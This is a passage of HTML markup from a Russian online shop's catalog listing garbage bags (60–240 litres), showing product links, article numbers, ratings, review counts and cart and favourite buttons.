			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-sinie-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 6 мкм, синие, в рулоне 20 штук</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Не прозрачные </span>                </p>
                <p>
                    <span class="lbl">Одноразовые </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="104">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="104" data-id="104">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_secondpict"></span>
            <span id="bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider"></span>
            <span id="bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_price"></span>
            <span id="bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-12-mkm/" class="detail-slider" data-src="/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg">
                <span class="image">
                                    <img src="/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg"/ alt="image">
                                    <img src="/upload/iblock/37b/4tfg1q0ojub00z79ug3tl5ioqr1b8q76.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010112</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 12 мкм, 10 шт, синие, упаковочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="140">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="140" data-id="140">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_secondpict"></span>
            <span id="bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider"></span>
            <span id="bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_price"></span>
            <span id="bx_3487917369_140_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/" class="detail-slider" data-src="/upload/iblock/a8f/6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a8f/6tftmdwy9j7ocp0yderqlrz3zy7l9ski.jpg"/ alt="image">
                                    <img src="/upload/iblock/803/cejxtr4ycwm4cppy1u7dm2ge1nuzuix6.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010222</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 20 мкм, 10 шт. ПСД, синие</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="144">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="144" data-id="144">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_secondpict"></span>
            <span id="bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider"></span>
            <span id="bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_price"></span>
            <span id="bx_3487917369_144_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-s-ushkami-120-litrov-10-shtuk-20-mkm-sinie/" class="detail-slider" data-src="/upload/iblock/9be/cqtsesqmd34yr3ebxw2976i07jvm6sq3.png">
                <span class="image">
                                    <img src="/upload/iblock/9be/cqtsesqmd34yr3ebxw2976i07jvm6sq3.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Yshki12010blue</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-s-ushkami-120-litrov-10-shtuk-20-mkm-sinie/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с ушками серии «Premium Lux Ушки» 120 литров, 10 штук в рулоне, 20 мкм, синие, размер 68*110 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13422" data-id="13422">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_secondpict"></span>
            <span id="bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_pict_slider"></span>
            <span id="bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_price"></span>
            <span id="bx_3487917369_13422_98b3d0649b15ed945b81c2c771177dcc_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-oranzhevye-18-mkm/" class="detail-slider" data-src="/upload/iblock/041/9t1zmil2l8j1eb8oyl3mp3vwgmbu8rg1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/041/9t1zmil2l8j1eb8oyl3mp3vwgmbu8rg1.jpg"/ alt="image">
                                    <img src="/upload/iblock/dea/3hjvsojcno82ph4ess3n9jai028p12ed.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010223</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-oranzhevye-18-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 20 мкм, упак 10 шт. оранжевые, ПСД, максимальную грузоподъемность 20 кг</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.08</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="204">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="204" data-id="204">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_secondpict"></span>
            <span id="bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_pict_slider"></span>
            <span id="bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_price"></span>
            <span id="bx_3487917369_204_261a02669d4b8f6c1a5303e29d5b8684_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_pict" href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-sinie-25-mkm/" class="detail-slider" data-src="/upload/iblock/282/cshoz0kfksptod64w7e90w917ply1xo3.jpg">
                <span class="image">
                                    <img src="/upload/iblock/282/cshoz0kfksptod64w7e90w917ply1xo3.jpg"/ alt="image">
                                    <img src="/upload/iblock/a70/6513h92c0dg0x1g01cns4nqt2l18sdi0.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>1801041</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-sinie-25-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 180 литров, 30 мкм, синие ПВД, в рулоне 10 штук, 85x110 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>16</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="69">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="69" data-id="69">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_secondpict"></span>
            <span id="bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_pict_slider"></span>
            <span id="bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_price"></span>
            <span id="bx_3487917369_69_656c205fbb17f5bf2d6ff814979a2b59_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_74_6f443517059300ac8366bcaf865a106d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_74_6f443517059300ac8366bcaf865a106d_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/" class="detail-slider" data-src="/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg">
                <span class="image">
                                    <img src="/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg"/ alt="image">
                                    <img src="/upload/iblock/6d7/0txtuemf7my6vhnimh6h3hctspdtaxys.jpg"/ alt="image">
